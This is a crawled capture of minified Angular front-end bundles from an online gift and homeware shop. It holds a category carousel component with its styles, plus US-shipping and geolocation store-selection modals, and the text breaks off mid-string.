t=l.$implicit,a=o.XpG();o.R7$(2),o.Y8G("ngClass",o.eq3(15,j,a.canLoop)),o.R7$(),o.Y8G("iCms","editorial_title")("iCmsOf",a.component)("iCmsTag",(null==t?null:t.editorial_title_tag)||"h2")("iCmsContent","html")("iCmsSkipEmpty",!0),o.R7$(),o.Y8G("iCms","editorial_text")("iCmsOf",a.component)("iCmsContent","html")("iCmsSkipEmpty",!0),o.R7$(),o.Y8G("link",t.editorial_cta_link),o.R7$(),o.Y8G("iCms","editorial_cta_text")("iCmsOf",a.component)("iCmsContent","html")("iCmsSkipEmpty",!0)}}let u=class d extends O.E{constructor(){super(...arguments),this.type="category"}static{this.\u0275fac=(()=>{let l;return function(a){return(l||(l=o.xGo(d)))(a||d)}})()}static{this.\u0275cmp=o.VBU({type:d,selectors:[["page-component-category-carousel-v2"]],features:[o.Vt3],decls:3,vars:1,consts:[["editorialContentTpl",""],["customCursorContent",""],["customCursorIcon",""],["carouselRef",""],[1,"wrap","overflow-hidden","local-model-carousel","local-model-carousel-v2",3,"--carousel-slide-width","gtmTrackViewItemList","gtmTrackViewItemListOff"],[1,"wrap","overflow-hidden","local-model-carousel","local-model-carousel-v2",3,"gtmTrackViewItemList","gtmTrackViewItemListOff"],[1,"w-12","flex","flex-justify-between","p-t"],[1,"pos-relative","w-12","m-t"],[1,"m-t",3,"grid","infinitScrollActive"],[1,"flex","flex-middle"],["class","h2",3,"color",4,"iCms","iCmsOf","iCmsContent","iCmsTag","iCmsSkipEmpty"],[3,"link"],["class","link-2 fs-3",3,"color",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],[1,"flex","flex-middle","m-r--2",3,"color"],[1,"h2"],[1,"link-2","fs-3"],[1,"flex","flex-middle","m-r--2"],["role","button",1,"flex","flex-middle","p-r-1","p-l-1","cursor-pointer",3,"click","ngClass","disabled"],["aria-hidden","true",1,"fs-4","icon-chevron-left"],["aria-hidden","true",1,"fs-4","icon-chevron-right"],[1,"inline-block","left","local-model-carousel__content",3,"opacity-disabled"],[1,"inline-block","local-model-carousel__carousel",3,"color","disabled"],[1,"inline-block","left","local-model-carousel__content"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"w-12",3,"afterInit","touchStart","touchMove","scrollbarDragMove","activeIndexChange","marquee","slidesPerView","spaceBetween","freeMode","loop","navigation","nested","mousewheel"],["carouselSlide","",1,"w-12","flex"],[1,"w-12","bg-col-w",3,"model","modelView","altView","disableCarousel","hidePrice","hideName","hideLabel","hideVideo","listPosition","listId","listName"],[1,"w-12","bg-col-w",3,"model"],[1,"w-12","flex-column",2,"height","100%"],[1,"w-12","ratio-3-4",3,"link"],[1,"fill"],["fill","","alt","",3,"dfImage","priority","ratio"],[1,"flex-grow"],[1,"block","p-t-3","left",3,"sizeClass","routerLink"],[1,"m-t",3,"infiniteScroll","grid","infinitScrollActive"],[1,"w-12","ratio-3-4"],[1,"rf","flex","flex-middle"],[1,"w-9","w-12-s",3,"ngClass"],["class","h2",3,"color",4,"iCms","iCmsOf","iCmsTag","iCmsContent","iCmsSkipEmpty"],["class","m-t p-b col-12 p1",3,"color",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],[3,"ngClass",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],[1,"m-t","p-b","col-12","p1"],[3,"ngClass"]],template:function(t,a){1&t&&(o.nVh(0,_o,5,8,"div",4),o.DNE(1,ho,7,17,"ng-template",null,0,o.C5r)),2&t&&o.vxM(null!=a.items&&a.items.length||a.client.isCms?0:-1)},dependencies:()=>[G.y,T.j,c.MD,c.YU,c.T3,M.J,h.M,g.hI,C.q,v.f,x.p,R.g,y.l,E.o,L.Y,w.D,D.z,m.iI,m.Wk,P.V,c.P9,b.D],styles:['.local-model-carousel{--opacity: calc(100 * var(--carousel-translate, 0) / calc(var(--carousel-slide-width, 322) * -2));--width-percentage: calc(var(--carousel-slide-width, 322) * 100 / var(--carousel-width, 1) / 100);min-height:3.125rem}:not(.is-initialized) .local-model-carousel{min-height:507px}.size-s :not(.is-initialized) .local-model-carousel{min-height:100%}.local-model-carousel__content{width:calc(var(--carousel-slide-width, 322) * 1px)}.local-model-carousel__content:not(.opacity-disabled){opacity:calc(1 - var(--opacity) / 100);transition:opacity .1s cubic-bezier(.445,.05,.55,.95);will-change:opacity}.is-dragging .local-model-carousel__content{transition:opacity 0ms}.size-x .local-model-carousel__carousel,.size-l .local-model-carousel__carousel,.size-m .local-model-carousel__carousel{width:calc(100% - var(--carousel-slide-width, 322) * 1px);float:right}.local-model-carousel .swiper-horizontal>.swiper-scrollbar{bottom:0;left:50%;width:13.875rem;height:3rem;border-radius:0;background-color:#0000;transform:translate(-50%)}.local-model-carousel .swiper-horizontal>.swiper-scrollbar:after,.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag:after{position:absolute;top:50%;right:0;left:0;display:block;width:100%;height:.125rem;background-color:#f2f2f2;content:"";pointer-events:none;transform:translateY(-50%)}.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag{z-index:2;border-radius:0;background-color:#0000}.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag:after{background-color:#333}.local-model-carousel-v2 .swiper-horizontal>.swiper-scrollbar{left:calc(50% - 6.9375rem - var(--width-percentage) * 13.875rem)}.local-model-carousel-v2 .carousel-dots{position:relative;left:calc(var(--carousel-slide-width, 322) * -1px / 2)}.local-model-carousel .carousel-dots{--carousel-dot-width: min(3rem, ((var(--carousel-slide-width) * 1px) / var(--carousel-dots-number, 1)));--carousel-dot-height: .125rem;--carousel-dot-width-default: 3rem;--carousel-dot-half-width: calc(var(--carousel-dot-width, 3rem) / 2);--carousel-dot-half-width-default: calc(var(--carousel-dot-width-default, 3rem) / 2);--carousel-dots-background: #f2f2f2;--carousel-dots-background-hover: #e5e5e5;--carousel-dots-background-active: #333333}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(1).is-active~.carousel-dots-underbar{--carousel-dot-position-left-1: calc( (var(--carousel-dot-width, 3rem) * 0) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-1, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(2).is-active~.carousel-dots-underbar{--carousel-dot-position-left-2: calc( (var(--carousel-dot-width, 3rem) * 1) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-2, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(3).is-active~.carousel-dots-underbar{--carousel-dot-position-left-3: calc( (var(--carousel-dot-width, 3rem) * 2) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-3, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(4).is-active~.carousel-dots-underbar{--carousel-dot-position-left-4: calc( (var(--carousel-dot-width, 3rem) * 3) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-4, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(5).is-active~.carousel-dots-underbar{--carousel-dot-position-left-5: calc( (var(--carousel-dot-width, 3rem) * 4) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-5, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(6).is-active~.carousel-dots-underbar{--carousel-dot-position-left-6: calc( (var(--carousel-dot-width, 3rem) * 5) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-6, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(7).is-active~.carousel-dots-underbar{--carousel-dot-position-left-7: calc( (var(--carousel-dot-width, 3rem) * 6) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-7, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(8).is-active~.carousel-dots-underbar{--carousel-dot-position-left-8: calc( (var(--carousel-dot-width, 3rem) * 7) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-8, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(9).is-active~.carousel-dots-underbar{--carousel-dot-position-left-9: calc( (var(--carousel-dot-width, 3rem) * 8) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-9, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(10).is-active~.carousel-dots-underbar{--carousel-dot-position-left-10: calc( (var(--carousel-dot-width, 3rem) * 9) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-10, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(11).is-active~.carousel-dots-underbar{--carousel-dot-position-left-11: calc( (var(--carousel-dot-width, 3rem) * 10) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-11, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(12).is-active~.carousel-dots-underbar{--carousel-dot-position-left-12: calc( (var(--carousel-dot-width, 3rem) * 11) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-12, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(13).is-active~.carousel-dots-underbar{--carousel-dot-position-left-13: calc( (var(--carousel-dot-width, 3rem) * 12) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-13, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(14).is-active~.carousel-dots-underbar{--carousel-dot-position-left-14: calc( (var(--carousel-dot-width, 3rem) * 13) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-14, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(15).is-active~.carousel-dots-underbar{--carousel-dot-position-left-15: calc( (var(--carousel-dot-width, 3rem) * 14) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-15, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(16).is-active~.carousel-dots-underbar{--carousel-dot-position-left-16: calc( (var(--carousel-dot-width, 3rem) * 15) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-16, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(17).is-active~.carousel-dots-underbar{--carousel-dot-position-left-17: calc( (var(--carousel-dot-width, 3rem) * 16) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-17, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(18).is-active~.carousel-dots-underbar{--carousel-dot-position-left-18: calc( (var(--carousel-dot-width, 3rem) * 17) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-18, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(19).is-active~.carousel-dots-underbar{--carousel-dot-position-left-19: calc( (var(--carousel-dot-width, 3rem) * 18) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-19, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(20).is-active~.carousel-dots-underbar{--carousel-dot-position-left-20: calc( (var(--carousel-dot-width, 3rem) * 19) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-20, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(21).is-active~.carousel-dots-underbar{--carousel-dot-position-left-21: calc( (var(--carousel-dot-width, 3rem) * 20) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-21, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(22).is-active~.carousel-dots-underbar{--carousel-dot-position-left-22: calc( (var(--carousel-dot-width, 3rem) * 21) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-22, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(23).is-active~.carousel-dots-underbar{--carousel-dot-position-left-23: calc( (var(--carousel-dot-width, 3rem) * 22) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-23, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(24).is-active~.carousel-dots-underbar{--carousel-dot-position-left-24: calc( (var(--carousel-dot-width, 3rem) * 23) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-24, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(25).is-active~.carousel-dots-underbar{--carousel-dot-position-left-25: calc( (var(--carousel-dot-width, 3rem) * 24) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-25, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(26).is-active~.carousel-dots-underbar{--carousel-dot-position-left-26: calc( (var(--carousel-dot-width, 3rem) * 25) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-26, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(27).is-active~.carousel-dots-underbar{--carousel-dot-position-left-27: calc( (var(--carousel-dot-width, 3rem) * 26) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-27, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(28).is-active~.carousel-dots-underbar{--carousel-dot-position-left-28: calc( (var(--carousel-dot-width, 3rem) * 27) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-28, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(29).is-active~.carousel-dots-underbar{--carousel-dot-position-left-29: calc( (var(--carousel-dot-width, 3rem) * 28) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-29, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(30).is-active~.carousel-dots-underbar{--carousel-dot-position-left-30: calc( (var(--carousel-dot-width, 3rem) * 29) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-30, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(31).is-active~.carousel-dots-underbar{--carousel-dot-position-left-31: calc( (var(--carousel-dot-width, 3rem) * 30) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-31, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(32).is-active~.carousel-dots-underbar{--carousel-dot-position-left-32: calc( (var(--carousel-dot-width, 3rem) * 31) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-32, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(33).is-active~.carousel-dots-underbar{--carousel-dot-position-left-33: calc( (var(--carousel-dot-width, 3rem) * 32) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-33, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(34).is-active~.carousel-dots-underbar{--carousel-dot-position-left-34: calc( (var(--carousel-dot-width, 3rem) * 33) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-34, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(35).is-active~.carousel-dots-underbar{--carousel-dot-position-left-35: calc( (var(--carousel-dot-width, 3rem) * 34) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-35, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(36).is-active~.carousel-dots-underbar{--carousel-dot-position-left-36: calc( (var(--carousel-dot-width, 3rem) * 35) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-36, 0)))}.local-model-carousel .carousel-dots .carousel-dots-underbar{width:var(--carousel-dot-width-default)}.local-model-carousel custom-cursor:not(.is-disabled){cursor:grab}.local-model-carousel custom-cursor .custom-cursor{display:inline-flex;width:4.25rem;height:4.25rem;align-items:center;justify-content:center;border-radius:50%;background-color:#72ac96;color:#fff;font-size:.79em;font-weight:400;pointer-events:none;text-transform:uppercase;transform:translate3d(75%,-75%,0)!important}.size-s .local-model-carousel ::ng-deep product ._bottom-section{padding-right:0!important;padding-left:0!important}\n'],encapsulation:2,changeDetection:0})}};u=(0,f.Cg)([(0,V.sJ)({id:"category-carousel-v2",name:"Category Carousel (Variant 2)",image:"assets/images/cms/category-carousel-v2.png",description:"Editorial carousel",tags:["Homepage","Landing","Blog","Inspiration","About us"],fields:(0,I.w)("category")})],u)}}]);
//# sourceMappingURL=page-component-category-carousel-v2.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/multisite-modal.js
body_size: 4233
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[9535],{33946:(G,v,e)=>{e.r(v),e.d(v,{US_INFO_MODAL_NAME:()=>m,UsInfoModalComponent:()=>c});var M=e(53402),I=e(95070),g=e(88153),y=e(37839),O=e(19049),S=e(58991),T=e(21980),h=e(17219),F=e(36775),k=e(68014),b=e(32992),l=e(79646);let R=(()=>{class p extends T.s{constructor(d,u,t,U){super(d,u),this.app=u,this.localStorageService=t,this.cookieService=U}listen(d){return new Promise(u=>{this.canShow()&&("us"===this.cookieService.get(S.RI)&&this.cookieService.set(S.RI,"uk"),d()),u()})}canShow(){return!this.localStorageService.get(m)&&"1"===new URLSearchParams(window.location.search).get("usredir")}static{this.\u0275fac=function(u){return new(u||p)(h.KVO(F.$),h.KVO(k.q),h.KVO(b.s),h.KVO(l.r))}}static{this.\u0275prov=h.jDH({token:p,factory:p.\u0275fac,providedIn:"root"})}}return p})();var r=e(23976),V=e(62677);const m="us-info";let c=class j extends O.W{constructor(C,d){super(),this.modalRef=C,this.localStorageService=d}close(){this.localStorageService.set(m,1),this.modalRef?.close()}static{this.\u0275fac=function(d){return new(d||j)(r.rXU(V.b,8),r.rXU(b.s))}}static{this.\u0275cmp=r.VBU({type:j,selectors:[["us-info-modal"]],features:[r.Vt3],decls:7,vars:0,consts:[[1,"flex","flex-column","p-a-1","p-a-0-s"],[1,"s1"],[1,"center","m-t"],[1,"w-12","m-b-3-s","button",3,"click"]],template:function(d,u){1&d&&(r.rj2(0,"div",0)(1,"span",1),r.EFF(2,"Our US website is currently unavailable, and shipping to all US addresses is temporarily restricted from our UK and IE websites."),r.eux(),r.rj2(3,"div",2)(4,"button",3),r.VwU("click",function(){return u.close()}),r.rj2(5,"span"),r.EFF(6,"Close"),r.eux()()()())},dependencies:[I.MD],encapsulation:2,changeDetection:0})}};c=(0,M.Cg)([(0,g.q)({id:m,position:"custom",name:m,config:p=>({closeOnNavigation:!0,height:"auto",minWidth:void 0,maxWidth:void 0,width:"S"===p?"100%":"31.5em",modalClass:"bg-col-w p-r-4 p-l-4 p-t-7 p-b-7",transitionOptions:"500ms ease-in-out"}),blockGroup:"modals",reopenPolicy:y.g.ReopenPolicy.first,sizeRestriction:p=>["S","M","L","X"],priority:40,initiators:[R]})],c)},41045:(G,v,e)=>{e.r(v),e.d(v,{MultisiteModalComponent:()=>x});var M=e(53402),I=e(95070),g=e(34431),y=e(58991),O=e(31301),S=e(57380),T=e(72587),h=e(81769),F=e(37839),k=e(83743),b=e(9469),l=e(44131),R=e(19049),r=e(24334),V=e(21980),m=e(88459),c=e(17219),p=e(36775),C=e(68014),d=e(56991);let u=(()=>{class i extends V.s{constructor(o,n,a,f){super(o,n),this.app=n,this.multisiteService=a,this.iCmsBlockResource=f}listen(o){return new Promise(n=>{this.multisiteService.hasPreferredStore()||this.multisiteService.noRedirect?n():this.iCmsBlockResource.retrieve({bareUrl:m.e.componentId},void 0).then(a=>{a?this.app.customer.model.load().then(f=>{const E=f.data.geo;E&&a.data?.content.variants.find(Q=>Q.countries?.toUpperCase().split(",").find(J=>J.trim()===E))&&o({matchingCountry:E})}).finally(()=>n()):n()}).catch(()=>n())})}static{this.\u0275fac=function(n){return new(n||i)(c.KVO(p.$),c.KVO(C.q),c.KVO(y.uk),c.KVO(d.y))}}static{this.\u0275prov=c.jDH({token:i,factory:i.\u0275fac,providedIn:"root"})}}return i})();var t=e(23976),U=e(74313),P=e(62677),$=e(88657),X=e(12717);const K=(i,s)=>s.siteId;function Y(i,s){if(1&i){const o=t.RV6();t.j41(0,"span",7),t.bIt("click",function(){c.eBV(o);const a=t.XpG();return c.Njj(a.close())}),t.k0s(),t.j41(1,"div",8),t.nrm(2,"div",9),t.k0s()}}function A(i,s){1&i&&t.nrm(0,"p",10)}function B(i,s){1&i&&t.nrm(0,"h5",19)}function W(i,s){1&i&&t.nrm(0,"p",20)}function L(i,s){1&i&&t.nrm(0,"div",21)}function z(i,s){if(1&i){const o=t.RV6();t.j41(0,"div",11),t.bIt("click",function(){const a=c.eBV(o).$implicit,f=t.XpG();return c.Njj(f.pick(a))}),t.nrm(1,"img",12),t.j41(2,"radio",13)(3,"div",14)(4,"div",15),t.DNE(5,B,1,0,"h5",16),t.k0s(),t.DNE(6,W,1,0,"p",17)(7,L,1,0,"div",18),t.k0s()()()}if(2&i){const o=s.$implicit,n=t.XpG();t.AVh("bg-col-34",o.siteId===n.selectedStore),t.R7$(),t.Y8G("dfImage",o.icon)("width",16)("height",16),t.R7$(),t.Y8G("value",o.siteId),t.R7$(3),t.Y8G("iCms","title")("iCmsOf",o),t.R7$(),t.Y8G("iCms","subtitle")("iCmsOf",o),t.R7$(),t.Y8G("iCms","details")("iCmsOf",o)("iCmsContent","html")}}function H(i,s){1&i&&t.nrm(0,"span")}const N=()=>S.c.injector.get(y.uk).all.map(i=>({key:i.siteId,title:i.name}));let x=class D extends R.W{constructor(s,o,n,a){super(),this.multisiteRedirectService=s,this.multisiteService=o,this.modalRef=n,this.data=a}ngOnInit(){super.ngOnInit(),this.modalRef?.beforeClosed().subscribe(()=>this.confirm());const s=this.contentVariant?.defaultSiteId||"",o=this.stores;this.pick(o.find(n=>n.siteId===s)||o[0])}get contentVariant(){const s=this.content?.variants;if(!s)return;const o=(this.client.isCms&&this.content.cmsCountryCode||this.data?.matchingCountry||"").toUpperCase();return o&&s.find(n=>n.countries?.toUpperCase().split(",").find(a=>a.trim()===o))||s[0]}get stores(){return this.contentVariant?.stores.filter(s=>!!this.multisiteService.toMultisiteItem(s.siteId))||[]}pick(s){this.selectedStore=s?"string"==typeof s?s:s.siteId:void 0,this.detectChanges()}confirm(){this.goTo(this.selectedStore)}goTo(s,o){this.multisiteRedirectService.to(s)?o?.preventDefault():this.close()}close(){this.modalRef?.close()}static{this.\u0275fac=function(o){return new(o||D)(t.rXU(U.K),t.rXU(y.uk),t.rXU(P.b,8),t.rXU(k.tn,8))}}static{this.\u0275cmp=t.VBU({type:D,selectors:[["multisite_modal"]],features:[t.Vt3],decls:9,vars:6,consts:[[1,"flex","flex-column","p-a-1","p-a-0-s"],["class","p1 center m-t-2 m-t-5-s m-b-6",4,"iCms","iCmsOf"],["name","multisiteModel",3,"ngModelChange","ngModel"],[1,"b-radius-7","p-t-2","p-l-3","p-r-3","p-b-3","p-a-4-s","b-a","b-col-4","m-b-6","m-b-5-s","shipping-selection","pos-relative",3,"bg-col-34"],[1,"center"],[1,"w-12","m-b-3-s","button",3,"click"],[4,"iCms","iCmsOf"],[1,"cursor-pointer","pos-absolute","fs-3","top-5","right-5","icon-close",3,"click"],[1,"flex","flex-justify-center","m-b-10"],[1,"logo-oliverbonas"],[1,"p1","center","m-t-2","m-t-5-s","m-b-6"],[1,"b-radius-7","p-t-2","p-l-3","p-r-3","p-b-3","p-a-4-s","b-a","b-col-4","m-b-6","m-b-5-s","shipping-selection","pos-relative",3,"click"],[1,"icon","pos-absolute","right-4","top-3","right-4-s","top-5-s","fs-4",3,"dfImage","width","height"],[1,"block","w-12","p-l-6","radio-full-width-label",3,"value"],[1,"flex-grow","col-11"],[1,"flex","flex-top"],["class","s1 flex-grow",4,"iCms","iCmsOf"],["class","p2 col-13",4,"iCms","iCmsOf"],["class","p2 m-t-1 text",4,"iCms","iCmsOf","iCmsContent"],[1,"s1","flex-grow"],[1,"p2","col-13"],[1,"p2","m-t-1","text"]],template:function(o,n){1&o&&(t.j41(0,"ng-form",0),t.nVh(1,Y,3,0),t.DNE(2,A,1,0,"p",1),t.j41(3,"radio-group",2),t.mxI("ngModelChange",function(f){return t.DH7(n.selectedStore,f)||(n.selectedStore=f),f}),t.Z7z(4,z,8,13,"div",3,K),t.k0s(),t.j41(6,"div",4)(7,"button",5),t.bIt("click",function(){return n.close()}),t.DNE(8,H,1,0,"span",6),t.k0s()()()),2&o&&(t.R7$(),t.vxM(n.client.isS?-1:1),t.R7$(),t.Y8G("iCms","copy")("iCmsOf",n.contentVariant),t.R7$(),t.R50("ngModel",n.selectedStore),t.R7$(),t.Dyx(n.stores),t.R7$(4),t.Y8G("iCms","buttonCopy")("iCmsOf",n.contentVariant))},dependencies:[I.MD,g.YN,g.BC,g.vS,g.cV,b.o,$.Y,O.c,X.hI,r.v,T.uS],styles:[".icon[_ngcontent-%COMP%]{width:1rem;height:1rem;border-radius:50%}.logo-oliverbonas[_ngcontent-%COMP%]{background-image:url(/assets/images/logo-oliver-bonas.svg);background-repeat:no-repeat;background-size:contain;width:12.5rem;height:1.25rem}"],changeDetection:0})}};(0,M.Cg)([(0,l.A0)({type:"blockContent"})],x.prototype,"content",void 0),x=(0,M.Cg)([(0,h.t)({id:m.e.componentId,position:"custom",name:m.e.componentId,config:i=>({closeOnNavigation:!0,height:"S"===i?"auto":"100%",minWidth:void 0,maxWidth:void 0,width:"S"===i?"100%":"31.5em",position:{top:"S"===i?"":"0",bottom:"S"===i?"0":"",left:"0"},modalClass:"bg-col-w p-t-7 p-r-10 p-l-10 p-a-4-s m-l-4-s m-r height-auto-s",transformOptions:"S"===i?"translate3d(0%, 100%, 0px)":"translate3d(-100%, 0px, 0px)",transitionOptions:"500ms ease-in-out"}),blockGroup:"modals",reopenPolicy:F.g.ReopenPolicy.first,sizeRestriction:i=>["S","M","L","X"],priority:30,initiators:[u]}),(0,l.sJ)({id:m.e.componentId,onDemandOnly:!0,block:{url:m.e.componentId},name:"Geolocation popup",description:"Appears when user visits the store from a country that matches another one. Offers user to change store.",fields:[{type:l.g6.EFieldType.label,key:"testing",title:"CMS testing setup"},{type:l.g6.EFieldType.text,key:"cmsCountryCode",title:"Force country code",description:"Put any country code to preview popup in that variant",required:!1},{type:l.g6.EFieldType.repeater,key:"variants",title:"Variant",description:"First variant that matches user country code is used for display.",itemName:"Variant",required:!0,defaultSize:3,fields:[{type:l.g6.EFieldType.text,key:"countries",title:"Countries",description:"Coma separated list of 2-char country-codes, see 